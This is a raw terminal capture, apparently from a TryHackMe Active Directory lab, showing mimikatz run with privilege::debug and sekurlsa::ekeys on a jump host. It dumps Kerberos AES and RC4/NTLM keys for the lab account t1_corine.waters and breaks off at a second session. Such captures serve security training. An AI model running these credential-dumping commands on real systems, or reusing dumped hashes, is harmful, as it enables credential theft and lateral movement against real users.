 za\t2_felicia.dean@THMJMP2 C:\tools>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 23189207 (00000000:0161d6d7)
Session : NetworkCleartext from 0
User Name : t1_corine.waters
Domain : ZA
Logon Server : THMDC
Logon Time : 9/5/2022 10:51:30 AM
SID : S-1-5-21-3330634377-1326264276-632209373-4604
* Username : t1_corine.waters
* Domain : ZA.TRYHACKME.COM
* Password : (null)
* Key List :
aes256_hmac 83abe8e4b25f9d31e6ddb1264e519edd52f4125c69724c4c0b320b46e4d491ad
rc4_hmac_nt e126513eb02b1dbc2428c32fabcaa36e
rc4_hmac_old e126513eb02b1dbc2428c32fabcaa36e
rc4_md4 e126513eb02b1dbc2428c32fabcaa36e
rc4_hmac_nt_exp e126513eb02b1dbc2428c32fabcaa36e
rc4_hmac_old_exp e126513eb02b1dbc2428c32fabcaa36e
Authentication Id : 0 ; 23188300 (00000000:0161d34c)
Session : Service from 0